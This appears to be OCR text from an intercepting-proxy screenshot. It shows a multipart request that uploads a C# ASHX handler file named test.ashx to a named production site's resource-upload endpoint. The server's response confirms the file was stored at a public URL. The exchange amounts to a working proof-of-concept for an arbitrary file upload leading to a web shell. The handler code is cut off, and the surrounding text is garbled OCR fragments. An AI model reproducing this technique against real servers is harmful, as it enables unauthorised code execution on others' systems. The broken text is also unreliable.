 Send
Cancel
< ▼
> ▼
Target: h
equest
Response
etty Raw Hex
\n
Pretty Raw Hex Render
\n
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------39234377262686220355116073026
7
Content-Length: 1989
Origin: https://ymzg.sdymlq.net
Referer:
https://ymzg.sdymlq.net/DailyManage/ResourceAdd.aspx?key=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113",
"Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Te: trailers
-----------------------------392343772626862203551160730267
Content-Disposition: form-data; name="file"; filename="test.ashx"
Content-Type: text/plain
<%@ Language="C#" Class="Handler1" %>
public class Handler1 :
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: application/json; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-Aspnet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 X-Ua-Compatible: IE=edge,chrome=1
8 Date: Fri, 01 Sep 2023 07:41:04 GMT
9 Content-Length: 131
10
11 {
"code":0,
"msg":"",
"data":{
"src":
"https://ymzg.sdymlq.net/ImageProduct/test20230901154104.ashx
",
"title":"test20230901154104.ashx"
}
}